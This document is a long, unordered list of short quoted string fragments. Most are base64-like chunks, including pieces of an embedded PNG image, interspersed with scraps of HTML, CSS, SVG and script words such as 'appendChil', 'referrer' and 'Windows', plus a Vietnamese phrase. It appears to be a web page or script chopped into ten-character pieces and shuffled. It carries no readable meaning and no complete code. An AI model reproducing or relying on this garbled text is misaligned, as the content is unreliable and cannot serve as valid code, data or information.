"al0ahwuAr9", "8ynPadu8+x", "JUO9L4B4RE", "GfuVRD19tt", "zH0W9loOin", "Sjr3SkMJb2", "gHqbVuJ7GA", "TrPiDqTdxh", "s++1+N4F6X", "w2KegAAPBs", "Yd4f1cPsfm", "m7rAaFvWCe", "pyN0mwHnqF", "3sQdVsOiXj", "AA8hSjuiXo", "BUzL1DvFeI", "Gr5GdTQ0dZ", "9e7g/tkprM", "i3uQdFsOiX", "dydZkOs0MM", "GAqBegv0cM", "cXMQVgAQ2t", "TtEve4BUW/", "l/wAFl+Z04", "56olw6Leht", "RwAYOdEvco", "DsHpYccDpC", "1DPvfumf/M", "GRHeK", "XnRe1Bt6gK", "NwD1AntIAk", "eeqDf0AqKe", "nGoezP4BEi", "AwvyS7GwD7", "qihuctl9MX", "BTzoAAACe1", "vuMuR068Ah", "C/jB/W6bwD", "BfewMoN6GT", "F6wT2sAkA9", "8jzrZ1wPid", "WQSYcBowpZ", "GbXSFyDDl0", "iCQxfHIGcO", "oFbaDwPA7b", "ygXvcXAPUS", "DCyr4nxmrf", "9YrtuuXU9D", "t63YdEvYk7", "VXaIes2Dop", "dDBOoVMgw5", "kfCgCAXRL2", "ZgTqIYRK4q", "JAPUKF+LmX", "stnYnvy9LX", "B6cYUC9oB4", "Jc+zfsb1kJ", "ACf8mAKAAB", "bnj62J3cW2", "wmA0POmQHU", "MjKFYd9pUC", "jIF92rsmJn", "DlGvtMr8HQ", "oKp7ObhPZr", "/+YeUM8dDt", "+cw8AgA3yH", "H9QpFoF7JC", "iK/3Kx7h8i", "vNQOoVzUD9", "quOBM+05ee", "WCsoancUZO", "ell, 'Open", "3uG4B6gT0k", "L37s5qZ9/f", "Ua9pQNQT9Q", "VuyMYMdyLV", "ztN/diqDfg", "78+rvFF/9k", "TOBRBJ2oJt", "F7pppheE7x", "AEDV+jOhqa", "kC3KdfhaZw", "J+7do3vmaT", "CN21c8DrVv", "4fyDifhW4X", "dBxIh6VBPj", "6hUyQL3mQl", "Pu6A/JwOg8", "YE6iGE0Bix", "U7iaH8upIH", "1GseFPVEvf", "aIIudWUBJE", "s17ol6AAAA", "HnzHDeDA5d", "AABn8IkHAA", "9wNEPVHv6r", "PbQccCo702", "/9Hf/aMS81", "Ylqs13NuuC", "CCLn0K9wD6", "X84N6QzcA9", "H5oCCGX/rr", "MiRChwahwu", "E+7Apj8CI4", "64+FC0etBp", "eAeQw5QL6Q", "AhlwAnsQTE", "wJBzZgD1gH", "HQtHvUzcAw", "6KwV6smdUb", "5+IRQiZ8SB", "/UAALg+D6s", "gQW0MljFsR", "e0RERKfKxk", "23fZOqw70Y", "AdRTPgTqWQ", "G9RLxP3AAA", "AesqHQD2LA", "Opt3iHqiXq", "xUFR7wI7LO", "6gFQNV70ii", "tPDUPzM12J", "DnNRYac5TZ", "DqCYewvDUz", "/iDqthUW/j", "QDAGDJgxkA", "3LgAWbnqWH", "dnAPWaC4F6", "1Rb8cdBi8T", "toj9e7nnpZ", "UPinqiXnhe", "3NKPxMD9WQ", "0alDc+Zzcv", "PNzNQr5iRc", "F4uA9TrLgD", "cNCcB8a3Tw", "XlRb+gFRL2", "P1Gvyg3pVR", "AACAa/rVn/", "5B8GQum+ez", "AAOA+eYgGA", "0sAQA+h/cR", "olw2KegCM8", "/LDLgdIRuM", "8Q9Sbe4eKw", "VJBOh", "rtMy/qFe4Q", "MgcBKh7FUJ", "ne;\n\n    c", "9ZIMUK9w4b", "nUI1CtkgHr", "6LeBXZY3iH", "oF6ZwZQT84", "V2iHrNg6Je", "CW+gnQgBPQ", "A3pNBkBvvb", "AHuPDEwAAr", "Fbxna67xM1", "WA2Leht3iH", "logo-tf-dr", "eqGYbnFH8x", "WbcE/XiO0Q", "/anjXwTOzO", "691m3i2Zl3", "IpvI+ToLqN", "pArUlfCZNd", "ruEPWSQVFv", "zt27L9DDpi", "Ew+C28V23d", "11wE6i2gXi", "G7Xz3KieT3", "T1kgxQr3AR", "6JetmgqAcA", "z9F4McyqH6", "RL2qIVFvcY", "Qyw3hVjeBv", "Roboto, Ox", "TCknkfP58S", "C+8Y8XOcsY", "bg: #57c01", "nvpZqXz38f", "d47MFg8kWO", "IAcNeiuCfq", "SAet0FoF5w", "i0V/T/Gd+o", "jow2TjIqJb", "b7q9P3iSof", "RDwDguXjwA", "PXNcM/ZRZl", "cI6I7yoONH", "cv/urP/l2c", "l6DgHjYX6t", "XeYeoV1pl/", "upYh5VzMC9", "Xa+Jx5HV7+", "JColw2KegA", "e546vLIXth", "6VT9Qr6sAq", "zRCg9QC915", "RL3KDlGveV", "OQ0Fxlylts", "Oi3obd4h63", "db+AqDdxh+", "5CNRbQL1cB", "Ejy1PQz2y0", "4dcDj7A0jA", "vEPQBgC7yQ", "includes", "UC/J+CCo9y", "p0LI+KKUip", "6lR2iXtfg0", "r01QL5/RGP", "gLIRPRrixw", "P4E8QOF0Mg", "zXXDg18Qx1", "tcG/8Iag9c", "ai831LgLDh", "HAEAzX10Ew", "CD+BD3RL2T", "YTmuk9GLbA", "4a8ehineeW", "AMHXxPOIav", "QWQOmWMM9Y", "DYp6AHBd3i", "uoeHeYm92x", "YQL1CRkPwo", "TqvYh60byo", "H8IWj8kPP1", "zUDqFc1A/U", "30s+/j5rgR", "GI2j4GtXR0", "2l3+z+F4DQ", "7Qvz55+sBa", "Aep1F4B6wT", "XGve/Wf/Gb", "x7ix4DQBuq", "Pz4dlbQCYD", "vIO4BAAA8j", "/axZ/4/hXg", "Y1+CAnvYGE", "fXJqiXz2gM", "lDAAS/owh6", "F4hA9RrLro", "OfQc6CepVa", "hPSTma70TB", "s2g3pfAPSK", "dYxJUX/P2n", "3F8S/WuOod", "eoV5Ua/roK", "14QtTLxD0A", "vGhb1gnlRL", "xJVCE2PZf3", "g0MW4HTxBg", "A9ZoLgXoL9", "e6cHhC4Lz8", "ePgHAACY7B", "43DvxJc+zf", "p0G9vD9wfe", "ol9CAYgXoI", "QVHvAjss7x", "A1EvE/cAgL", "8XnYAgCAIO", "9RrLgT1FlA", "LGMCaWIzha", "oE9JAGgHqj", "jXwTC8JLsY", "9pQNQT9QAA", "mMbL3JEjUE", "bfGDr191gZ", "jeuCfqDcyL", "}\n   .aler", "UA95UOgnsU", "9pfywkAAJv", "MH9QpFoF7J", "Ujl8+AO6gt", "xI1KvsEPWa", "5yD1c/867s", "ANGQBgQBb3", "IABES9yg5R", "E/Va7xD1is", "cTs5ucneSB", "7i8A6iX28D", "EbgHqBPSRm", "   padding", "oV/QnxXe9C", "qHezyvwdBi", "rzbnbHSzAv", "GCJn2tiDyJ", "u0PP1DPHQz", "S+zhYQbqFT", "1UMQ707FEP", "r1EdDU1dJ4", "9kh6jUPinq", "Rg1j9xj+ZQ", "UTEsMFwOae", "4ZoB1APqtW", "G3mgAgKKtu", "u4RxNF/qP/", "0J6cfekf0o", "AAAKos456o", "/Bo1MvEPQA", "gDWxOIF+uQ", "FcNQ73YxDP", "vfE/9B+Pes", "JI/uaeE7zx", "' _ dev sa", "YsBqHdrJb8", "BwlDgvgJnd", "5u6EjW9xbM", "dtENyUNQT9", "Rb+IdLg6Le", "xlyltsMOYf", "PoXONbT2hM", "ck16Syxgo/", "1));\n    w", "4KT1cPUPeL", "UC+5hFQDqg", "0APnjjdwIA", "QDqVc1APcE", "vbr/gvJSuy", "Ii22c3pXWw", "0KBeIcOQ01", "HUy8Q9AACg", "bIupVdoh6z", "fxrB6KCQL1", "TLxD0AYA+8", "pfEPUAAOBZ", "8AqPclcI+I", "6k3soTEcqJ", "LIQQMqgX7g", "gsQeDyRc5/", "g3q4/aH3nD", "lq+EAwB4El", "rdrDJ/h8HL", "5BTKWLI0Yx", "0M+AADAibb", "53mzImzbvd", "YF6CKHR4oV", "9hO7X2yj20", "vxH9DAQCOq", "APfLGygA8F", "egPzol58h6", "j20HHAqOLm", "CX6gnlIE1N", "GHIaS4y5Cy", "LyDqTdxhNS", "QgZQr7sAqJ", "IdrBlAPqNe", "AAT+y7/3Xy", "3BKoahyBnC", "Q/UE8pAupp", "1MM6r38E6H", "3u0MGr5GdT", "95JColw2Ke", "Tv6oEHmOUL", "FvSTqRTtEv", "jPvdhXEz7u", "zvCNxm5lWe", "hneJx70TX/", "mI7lWs+cw4", "DPXq/sT4Lj", "MdRzVgySh3", "c8KOolUS/a", "ZDot6LqBfN", "cn5Qb+gGoF", "t2r8Kw71pj", "2/mLi+R+fd", "KHg6CKupEk", "fUwmcOHPyB", "gBH8gEeAC6", "FF/9k7CHoV", "DqBfaQmEG9", "6HwTBQ77rz", "qJdEvWiHqN", "HH00MGQr0j", "ihhz7gHlBP", "JGXWADgVES", "K+5CNRbQL1", "+StmXqAeKo", "qFH+ZQ0R0U", "BfVgKATqLd", "8NA705hVAx", "CQAAm+HlFA", "ADAIBBWdwT", "qCdnAPXkDK", "c8xAEnUq+8", "ZoKgHALeEP", "BeoUMoF53A", "cpuvr7OPCA", "+Y790S9A3a", "/gtld3TAyP", "w3q5f2B63v", "XA5nDLLelW", "0fstnYnvy9", "lkDmf/EDll", "vfmz3n2BWh", "JsU1soiZzq", "sCt5l5lee0", "BLc+/wf2re", "C9XMaVoF5D", "bM868NB/OA", "ewBRl/alGd", "IcOQ01xkyF", "BvNyNgz8xm", "sor: point", "HtHEYA/1EE", "m3O2Pgmdid", "fGHoPFDjnf", "x3FHghkvji", "eIhRIhhNA2", "KgH6jX7Qb2", "RSDvVgaqzT", "jO10v/uocQ", "W/CDsGQqLe", "D1ZH9H4DYz", "cP62EwbMpz", "Yi8+5ym3n3", "97gOi3sQdV", "0scQdxDwDg", "RmT5t3ujJV", "UC95iKg3gH", "sNhvbzNTGZ", "G6N1pwyfoX", "aYLQQQz1TP", "dxhNSzqbdw", "U28kA9boLQ", "eAHzqjd8LA", "K8W80IOhOb", "Fe4COp9Cdw", "AGAmLyIA7I", "E5syJs+7TR", "r2oG6gl+oJ", "OKAsvxMH97", "AOQdSr7BD1", "R1WWjIqKPF", "bpv77EJo3P", "5M5ZMZ3D9q", "/Y3bmD0/fV", "2vAF214MDp", "hNExMI0rb7", "Q44nJzd5O4", "TbG2/Msy7+", "hkW9YF7USw", "7gg+gCBeoU", "UK+7AKiX3M", "gEAwHPx8A0", "cQeHmagXsE", "nBnOm8Gha1", "BCr9Pv/q09", "de1CvcIeoV", "O13omDe9j8", "XSUOC8Ame+", "f4T3iHgAA3", "AXRL2AOABo", "46VK9S+Ggs", "uAesk9XMxA", "cnqOPhr/Mh", "AofG4QLgq4", "t38A6nnCgX", "LdAD9cMoB5", "tor", "9jKi3z7yoV", "7KtjUxOGeK", "vOrxj1MnEP", "Xp3zi8c9TJ", "EB58xwvuCv", "fAWaJeJu4B", "+/6tPovf6z", "OnawsFv6iH", "r+pPiuF0Hj", "pBnux2Gt1u", "m3Pi3rJIVE", "jMA9U80wPK", "6inFQL2iH6", "l5ySNTLBkU", "O4J+oBAACk", "png;base64", "2CHqdQ+Iep", "FjmIy8lFbA", "uScn3xz1u3", "fJwDgKL/4Q", "YcQ70iBiFn", "BlBPzgDqNR", "1II1NOMQL1", "1FdxhyRg/9", "oF9pAEgHqg", "Hre//Q35DT", "hwnUK2SAes", "x4VBP2sSgX", "fvBGLrJXio", "RPN6yt0JG9", "b4MQOK/YBp", "NZ705hVPaJ", "fZIeo1D4p6", "X0yi6uGoXk", "gd9QimMr7O", "qr9fBD9PU3", "G9N58y64R3", "YwUsoALAbo", "ukf0MQrB5y", "DsUh0W94Ly", "H6iX1UDAC9", "LxEu/E5t18", "QJ68uPDfoh", "dB0S9yTssh", '48.4Z" fil', "DjhMPMC0wC", "vHtYD4NhU5", "nzBtheDg2d", "h30A4dF4t6", "ayW/B2cYUC", "WnvSSXMZA+", "LaNQbDIkTc", "LyadzV8x8w", "ag39ef6LYh", "upXPOZc5h4", "3/+emEb8xp", "BNJxOSSclc", "gGPEPVGg95", "h0S9JOpFO0", "HJvg4JaDIb", "ojtKYzKPlG", "P6jXfQNQL7", "BGodJ8D0Fz", "Ddx/Zo05Rb", "9wAAgKPyYQ", "qBfMi3rJIV", "z1H844Qf7g", "48fa02fEHc", "pugXj6jMfR", "7Wc28e/qZd", "FeExsO9VIM", "3zPVdUXgz3", "/qf/HzZB1C", "9QTykC6mlG", "Dl0DJ8gchA", "V2UE9ZIMUK", "h/71ydMH1o", "1lCKgnmYE6", "t7GPVFvpx1", "6t5PfgDAPq", "leqd1U5TBj", "sSN+FUQfoU", "ZQL8kA9QoX", "P4BEiBwlDg", "v3BP19pl/E", "W/oAaLexDt", "ITQ1voF7gH", "VG6aGAIgVT", "Khf1NGpjDs", "kNVJ6DQwHH", "TFGDPXq/jH", "WKQL2S8c5Q", "WqBkU9AGAG", "MoN6mlfgeB", "Vpiu5rYXT8", "X1s40XOsj9", "/BuIIx4o1t", "DD9i2MXg5y", "UkzOAes2FQ", "EVG/bKJERB", "vT99U89ovF", "o1MELkTBtS", "DBq+RnU0NH", "dAdST/R1EZ", "9IgYhZ1YxJ", "7BhbMsA9Ii", "Dxx7x7dM0/", "z+e0zMWgM2", "A8NW4DQxjJ", "IVb6BvT7CN", "iLnb/VBvcJ", "jUITx2icXs", "5KUe8TUQ8A", 'class="hea', "BTFH4J+Pv+", "BPazMoF7GD", "eo8MoJ7yIV", "AAEMKYAQAA", "/BI0fcrwDT", "EAgeVwStW8", "OCORXFP1Gu", "Ue1gEAADq8", "14ufewDuEf", "LOpt3CHqdR", "AeRE+sd32g", "bDDhH/YcT/", "cYfVBaKeqN", "nzHBunEPXq", "/YAAAbIupV", "vlcMbwVA+7", "cZgXoIITRW", "0DUC+whyQA", "73C4h6E3dY", "RboIdrBlAP", "/ntMzF4Epn", "78TBPWyK8p", "ksgNs1MOqW", "qFPdEvZN2q", "hngHhE9QT9", "BP1kjtEveb", "Y6KW2K4mdt", "8s1Rv6sHHm", "wzgznzeDQN", "02ereLYaB3", "IeqLe1fkJU", "/+I8i1B78l", "A7fpZTjSvp", "CzCP3RXW9V", "N38AbhL1Kj", "6BZ8sET1Vo", "ndSRbkOv0s", "IXLIHM7+IX", "9xpyDvNPXt", "hnMgL1HhlA", "IiDFBTEIGB", "Zf2pRnVGPo", "q3imGod7sY", "MjW1PjX9Pe", "7V+7z7SRV1", "nBnOjXPoGp", "kTRb1M3AMA", "dPwund8UYM", "PLAAA7K437", "CvUgjU04xA", "ejUGUO+VAe", "aIeAADU8eA", "Bt+FeiJxhB", ".74 5.8748", "jiGekUMQs6", "jXXAjqLaBe", "ovP6iX94N6", "guDrHdvGIS", "kE82AAAAns", "Yxq4iEMT/2", "UC+whCQD1Q", "r6HB76gFQN", "qVXaIes1Do", "QO2TdtRM4Q", "3KDlGveVDU", "ANgxL3MAcD", "5jz6eU/qZG", "ZFvapBUQ8A", "dEvcoOUa95", "+yfvL7bD/2", "PqBfVgKATq", "PIfjCGbrKX", "eBCNQDyGE9", "5zUWg3gLq5", "hG8i8+iKhK", "jUC+ZFveSQ", "ccsA/uIQmI", "Up59HHc0o/", "KIzCH75hj6", "3h5n+Iej0H", "Qr+i/CKa2l", "vZq/pwZGWi", "gDWxGOMhQz", "d/3vgIaGoG", "zol7XQPmv/", "Wj8kOMdcNJ", "wuAr9heR3u", "A9Tb1a//Hf", "ud8bAM7E7A", "9QD3XFwD1e", "ZD9Qr7so/h", "vV1/0PrOH/", "m6oUXiHoAA", "3OFAvaQeCk", "+/Ny+zdh+8", "Q75EB1HN9A", "+YtuR3jWuh", "AABX4sEQAA", "A9QJ7SAJAP", "Xe0R0vDxYa", "OtAIwl4DR2", "HdE1ZmBcXq", "WUdAOCgRL3", "kt+DMwyoF9", "ACe1AMDDhn", "KL/4Q78Wfm", "BjuxUdxGq/", "jXuiXuUdol", "7nY/1BvcJ7", "W9TNwDAIBt", "g70zGM6hVz", "NY8nAEAQIf", "BtXkABgF0Q", "HUSzJAvW8C", "gyFQL0Ferh", "X/AAWX5nTi", "9tOZyc3eTu", "6kl+oJ7rC4", "VQr8YA6r0y", "U/U23GHV/9", "referrer", "PLXIQB1Ttf", "A5DzuihP6i", "FRb/IdisOi", "oqDGIwIiP3", "TSpb+YEbhn", "EDOrtZIB63", "kW9YF7USw6", "reT34AwD6g", "68CFyChiEi", "P1BPKQLqaU", "9mf+6Mvt5f", "RW1W94Mggh", "h6jXPCjqpa", "r3nXfBPSKq", "gX3UDEA9c4", "1aB/wyPuDT", "MxeBKZ+Kk9", "MEzvIDQuAQ", "H86UNh8w5h", "qCf7OwK3mX", "ZFPQAAHo2H", "D9wfe8f+p8", "RyqalyFwGk", "94iIiM6TTZ", "J7WJlBvYwf", "hQ/OITQEP0", "eskhUS8bFP", "XA0H+QB4MK", "FYd9pUC/vD", "PhkKg3gI9X", "38YPIz994R", "4BAMBZePkH", "2ij0bnqM3o", "LY7NGOrVMS", "XauOeqLfjD", "MOhObMpSC+", "X/8G2/0nfu", "F3u/4TwGy9", "v8Jg2wc6Je", "qBfewCgD1Q", "0JQ453wJna", "ohhND7xSKL", "Z1zvvpvdwz", "L0OB3lGLYC", "JhwJjXwDgg", "qdaFc8h+MI", "gAAoBmpuCf", "J7gB+opRUA", "GBw883rn3f", "nXfANQL7CE", "iXiXsAAGyd", "MZjcg2BI3T", "fWAelX/SlB", "XnN9g1MvEP", "p6mXiHgAAZ", "eSNGYWiPGO", "BpN7EAyp59", "A2Ccv8gAAJ", "x2H+C2XlqG", "QL3uAlAvuI", "AB6jUXgnoL", "cuQNDAfNSU", "7rNfE4svpd", "uYckBpyN0m", "OFahXyAD1m", "EvWiHqNc9s", "l0ah4uzi9g", "gX7RD1ugdE", "Mghczj7h8g", "BwBg98AABw", "f+4f+9xpyD", "appendChil", "SDFCvcMG8W", "k4GqNddAOo", "614xDx5hbE", "8zEC9QgZQr", "RdA4snryH3", "pBPewYZ/YA", "s2bSkIH0fg", "skI6m0z/sL", "dA6NuuW3uT", "HAKfjN38Ab", "Q2K+83kWuE", "eWy+Mda7iO", "073ZnDDwTu", "YJBUQ8AAMZ", "Nr7FsRlDvT", "MLlz6Dt/uO", "ZQL+cH9YZu", "cYPHHgwmX+", "qyX6gXqUQq", "h0A9iwGod2", "Vbwz2n2B2n", "dhL1Sr5zDw", "9/70ZxBHO1", "pL2YE7plqh", "siBcvjw9zT", "7AADAGfjgA", "ol6B+/QcED", "txlwjvqFaf", "oIeO8Lj7rE", "Ah9uMe6Jef", "OdEXk", "crxxwOkK3G", "IqIxeYgSTR", "L1Ju5wMyjq", "XIZoF53Aag", "Q4auUUnvt3", "Z611Nsp/tB", "EAwHk8+AIA", "pjhGPa3QvH", "oeNiUW/CDs", "UYOnfvvkAP", "3gHUk/xAPd", '1" viewBox', "+yPl0MOScf", "Lf0AT4B4R0", "AcCJwFkC3E", "RLeRBzrRAw", "VMmne7M1aa", "UK1ww79YUg", "u0afqo7+4o", "6lV2iHrNg6", "2JO6yG/d0O", "m+ez2mZi8G", "qhmG5xR/MZ", "zDwCAzfHVZ", "ZCCH2B/uIv", "m3eYi8+5ym", "vIdGh6wfrC", "jXcYeoVyTq", "QAAW+NDCgA", "Mu5Ui5l3NC", "QD2LAah3ay", "DDGAAAVNiK", "yFyJjFC5DS", "EPFkHopNwj", "NRD6C5+jAi", "W6D4h6k3dY", "VOvCOWQ/GE", "Rw0KGgoAAA", "lrteEL4vbu", "HRFQtD0yiQ", "jqAQCPwgMF", "9eojoamrpM", "+bC3Xpp3yW", "75g24vBxw8", "CexQDUO/1A", "OZBDPXK/u5", "IOu6JevvtI", "hc6Eu/ZTPc", "3VBvfJe20r", "MOScGUA9oF", "VEvGxT1AIA", "3.37988 3.", "Icm", "2ielksHQL1", "9AGAGb/4AA", "BdxA5PWNqX", "sGdmMxreJR", "2ENiBvV2Mk", "BBCH6rBPQa", "voanspVI9/", "bFPUAWPNBG", "Q+8qcVgANt", "b2X/8JQ70v", "+5Vh3s1nmH", "F7Jg8HHF73", "9DDpihfdfp", "Uph4oTjcPJ", "eoViXoAAPD", "y7nX7mXVG/", "aubd08+8W/", "Xzbs1BlBv0", "RlDvTrGJKi", "j0AACDgwwI", "wU90S9k3ZI", "Gol4l7AADA", "Evavzxc/TP", "OmQHUA+q1+", "umf/MX/1zk", "hL1KjtEveY", "       </g", 'ime">Thời ', "IfKoKgn6t0", "MwzPKf5iML", "fMAOqVM4B6", "83eHg/5j1f", "YPJFjj/AuM", "yB+3v2sZt4", "AAcLIP37Un", "Rb3g/AGjXi", "QDALgWD0YA", "lod560z+Ge", "H//y6wgj6j", "T/2sVL77aD", "3z+e0zMWgM", "oQhxzvgTO2", "nNYALeLbb2", "4nDxgfc85w", "7wjcZuZVnl", "i2gXs4P6g3", "xiD4dg2MVL", ' id="logo-', '58_28" pat', "wT9fP5PkT0", "3st/A6j3+/", "efs>\n     ", "siyFMDI6UY", "CUM9xKJyAA", "5TOxPXn6Wm", "Jt+hOCzqBe", "KHFYAN8utl", "8QD2lCKinG", "5ryotz0v6i", ": 48px;\n  ", "4vGy4W9Sbt", "/2z+OfuZcR", "PAJQS9J92h", "+Vhu+YNuLw", "DlAvpAdjQf", "o0dol73gKg", "lter: gray", "DxE76pwmAR", "1BvUxGR+DU", "mdidAdST/R", "g2Y6hXx5gE", "MKBeUHNi8v", "v+fe0REFCD", "/euTpw+sFT", "PycAAHBsot", "GAyb8pxs/O", "9zLtdBfHz7", "xxA447A6gn", "Seth6t/wMv", "EkX0RhBc5U", "xQL+8POKAs", "hI1vcWzGUK", "oJ5SBNTTjE", "08RXx34B7R", "4w6Dl4l6J+", "riGPAUNK3g", '<path d="M', "D3P2WsZ3ud", "JlD5hhDvaI", "+IPQeOHHO+", "GUA+o1+qvF", "7jD7Srzdxi", "A9YJ7WJlBv", "A6lXNQD3BD", "qHQD2LAah3", "pJb6HwTBQ7", "zbk0xqPfyX", "I1HtkAPWUD", "EgAFXdy29r", "DxKoV8gA9Z", "rcfR6Okoea", "N4F6XeIvDK", "UIIIYckuAf", "77aDnrKH5p", "TWHi7OL2BY", "xmBegghtJ5", "4uQQAphP1K", "IqoV9kh6jU", "IdYb32/AMk", "TgDJx2Bmo4", "vXunN9c1Hv", "09xTbae4NU", "+o5MoB6sh+", "JnJ0M9YQaG", "9I4h/p0Y1N", "B9BqD48hb6", "LeAerkMUK+", "+Ac9R9O+MG", "5mS448GviG", "57TMxaAzZO", "nxXa+Jx5HV", "R+fdsB4S87", "Pxw73kX3KM", "rp+F07tijB", "APWAeq0ZQL", "Windows", "ugtAveAeVm", "N43s8tv3qX", "1FtAvVwGqN", "POxKYMpSB+", "QfDtGhipfP", "min", "QgjFJZjmsw", "M5w3g0PXqK", "3i9u4wBrIn", "KiXjwv6g29", "RNDPUMON+P", "kqgXiHDkNN", "z+T5E9FEwM", "KPPRj9zT9S", "ReAesE9rMy", "GRL15dxD3A", "7hEREZ0jGy", "k/1Ave6i+E", "UfEPUm7rAa", "/5VGVc6wFj", "hXrt6/vYHk", "4C6DYCJ7Ub", '51" fill="', "F5zEai3gHq", "B4Zt6AAIBm", "RrzQDqVc1A", "RmT5t3ujIF", "VBvcJ/M4qp", "X+udOLiHzQ", "Ds07Y7i95g", "vqFafjvqWB", "9TJ+UK9QBO", "KUVAPc0I1E", "xuDj7qonJH", "GoB5Ce4uXD", "O4F6hQxQr7", "QocxDLloNj", "tCZ2JSx0n3", "KF3pw2foHf", "\n\n    curs", "BPNTHkPPwM", "1zlfQyB0zE", "t03APUCe0g", "8xWByD4Ih9", "egDweLyxAg", "XvDgIIdQC9", "DAPqBfVgKA", "V7gI6tUYQL", "eEvMnn2eBe", "cN71V3tERH", "lVPYj", "AA4SxT1R7+", "C/JAPUKF+8", "99do2714a6", "a1/anjXwTO", "qtVcumoPkm", "l7zoKiXdh3", "4uBpqOeNwy", "fwvDUwEjlu", "TumWqG4TnF", "1bxDCuh5sY", "wD1av6OwG1", "f9W5YcCk4u", "iEyBlx4DcG", "O1xT3RL34D", "gnr5jMbQR8", "0MOH6ef+x+", "YJOo1HxT1R", "J7CqOwTpR4", "Pu/+Qv94ge", "a2LFoV6KwV", "3UBAFSIepU", "jMbQR828b4", "m3m308+8Kw", "ixfcPwpHcn", "Zw7iJ0a+J+", "cwz1ihiEnF", "MDzpnhvBkc", "1G54vQuib9", "YSgXQlMYnu", "L1MnEPAPAy", "9UpGUC/JAP", "fcAYLv8Jg2", 'nk:href="d', "7zoKiXRL1o", "vWYesJwLz6", "NHetdfi/LW", "HRb3gvKjXP", "If+m8p2H/x", "NCwU9wAAgD", "B4eRqBewd/", "gAElEQVTgd", "eeoX5iG/54", "zTgLO8P4U7", "VMhIvpcgXq", "24+77+Qd8L", "eD8hKiXd3y", "AOo1FwH1Dq", "NuAm5hJ+x9", "oPZ4B6eX/A", "cB+lDTO84T", "9g+/fJysjs", "k/RfZQMC0x", "UwY2dfEeM0", "lR2iXvOgqC", "6ufqCe7Afq", "MYoXfr/qF3", "EdG15SFN9K", "Oi88AIABES", "XxC3dy/Qw4", "Abb4SFAAAe", "4rAAvp3mre", "PWx+OHbeBf", "8CwFThNjEH", "ng-left: 0", "yFQL0Ferhm", "MN4I1CtkGH", "cYHDyQPW95", "IqKPFqhXyA", "BCCH2NTHAP", "u51Bw9eojo", "c7gXgz2DNT", "p4FB5rAAbt", "ExLdOA8NW4", "8TZ+KCP+n9", "Tma70TB/ew", "jCgXlAPhkK", "89C34.3852", "DUE/UAALg/", "n9duFv7n37", "c+du9ejl3f", "5QNQ7ZLBPb", "ElDHBjUITx", "NJyEAAAC8c", "DNQOoB9Rrz", "N78g6rUeFP", "eoVDol42KO", "EUgAABvYAA", "QciZVYyJWm", "KFe3T+Geks", "XmYAOBVRr7", "wAIDUMu6Je", "BVE7Y4eaQq", "biMN+T5XCv", "ygDJh", "2Z8w5HgHnK", "+oRbDHNzDS", "EMKqJhzDcx", "hD4wuIehN3", "79F5N6yHxH", "w80M1CtmJF", "3BP1Dt7h5h", "i0C94B5WAa", "QmuLlwMhtI", "gXuER0vi2q", "M9T0oDvWWM", "Evbp5Ua9pQ", "lcbgAaHCI4", "G+KTv9O7xj", "tY14TBgSIn", "3rj/4bz+0x", "3zRf5+gt8c", "O9GOwR1/Rw", "dAHAAAX8iH", "UO8OYSjr3S", "DkzCpG6N1p", "IYw3BVBOhy", "+nRjU280I2", "oDot6wXlRr", "v/+Wvbpv77", "mTET0IQL1C", "Rr7JD1GseE", "UHrO3/oX58", "F5QD4YioN4", "Dop6ol5xXt", "UZoF7hwvHz", "sQesJFKcaI", "dc0bwz3Ymk", "XcE/X220PU", "8v+hL2bebf", "eoE9JGZQby", "aBePqPhXWJ", "UKRaBeyQjq", "GgAAeHi1cU", "eVGv+4CoN3", "hBvUIRqFcy", "v2Q/qFY2gX", "1Gu4Q9RLBk", "HvQDVV72Bf", "3YYuFTUO3G", "6Vf3VCRB8l", "w3934noJ7J", "WAqHezyvwd", "ZIB63QWgXn", "gwsi+C8CJH", "EEzlnpx8c9", "/hsWg1zlfQ", "r1bvaHGK4t", "/h6gfqyX6g", "wyDo3SaGUT", "6j1v3gX3iC", "Yr/VOHNzD5", "gFqgXuAfUm", "V9kh6nUNHi", "0C9BdTLZYB", "do5Iu/cWMw", "w7iHsAAMv5", "5UNQT9cLzo", "sEPU6xo4Y9", "ZDvbfPu6A/", "/8hg1wIKJe", "KeqHd3xwGi", "vDGUO9DkaI", "ylY/du5dj1", "+8XpZOA7s2", "1wBA1fozoa", "1AvsIckANQ", "OMlVrgnI35", "/HYtgau+lc", "nPjHLpGJV3", "AcNCcB8a3T", "3eYi8+5ym3", "6rnB/vnPf2", "KF0G9muKRH", "DzpvC2Jegw", "L/oS9m3m30", "QzzbnOReXe", "dhDb9UV7n3", "JwOg8bZDvY", "ebi8y7y23m", "bi3rJd+4BA", "mLzLyTzuav", "Uz3LyoX9TR", "MZhAdhEY7n", "D1OuYDw6Le", "i+948qi3x+", "qnKevHH8sZ", "MPGBOod7Z/", "9ubhGgAAeB", "iYG50wRxmu", "ZgXoIoW8Ui", "JxpT5oXlLu", "ZHdxDg8DfU", "748 75.74 ", "ExbsBxZwD1", "gI6tUYQL1X", "5wfsNRLxP3", "xpwOkK3GXC", "WMiVpiu5rY", "VzMC9RCaJ3", "rGRC2xXU3s", "WHhqL4Q9D4", "1motAvQXUy", "D2DnwGnycC", "AADuITDQAA", "k6iVRL9oh6", "JbCNQrZIB6", "AQCAu1cT90", "oUVVgntAPY", "PfO0HjbF3x", "HAAAY8C7ui", "Iun6hltDtZ", "IAvEfUq+wQ", "P9ODOrtZgT", "Z56V4XDArj", "z1QzDc4q/G", "yOGOQ9a5U6", "8mHxBDPSKH", "rdhiNe80pq", "/UO2GHmwOi", "gHFkFijBjq", "DTvdmesNPM", "rrR3L8eu72", "TfHpAjpGNg", "4BqBfYQxIA", "PEBgICoV9k", "GCRcyvMFwD", "t+cMfHioDm", "mCA78mjqFe", "gdPEGATfro", "O6XhygAAB5", "SrmoF6gh+o", "KDehk/qFco", "k7VBwU9S6w", "BzZjg3zqFr", "rYZ6jbclhn", "18hnJevqH/", "HGOr1/Sd+q", "I1CtkgHrNR", "7Uu+kr/53v", "kQqGcxAPVu", "dWuYO4BwAA", "PWqhkS91by", "YLDop6oBwD", "L35e1AMAgL", "d/DPkNBkYc", "K6vSwyh4kH", "Xqtd4h6xWF", "UKF+bPu+Ae", "J2w8Y3oZ80", "nuegOQ87oo", "zyB5+cDnkV", "YEbhnqhmG5", "4Q05SDwUjU", "vf32EPUAAI", "28kA9boLQL", "MOBM7mFz8S", "5uZj/UG/Nu", "M868NB/OAP", "hAic8gccCJ", "MR8tSAAAFM", "hlyZP9KF/8", "NHWdDDoTmz", "zIt6ySFRLx", "1CyN/S5oE6", 